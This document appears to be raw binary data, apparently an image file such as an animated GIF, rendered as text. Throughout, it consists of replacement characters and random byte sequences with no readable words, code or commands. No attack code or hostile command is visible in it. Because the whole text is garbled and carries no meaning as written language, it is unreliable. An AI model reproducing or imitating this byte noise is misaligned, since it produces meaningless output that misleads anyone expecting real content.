؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- �{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !�	 � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
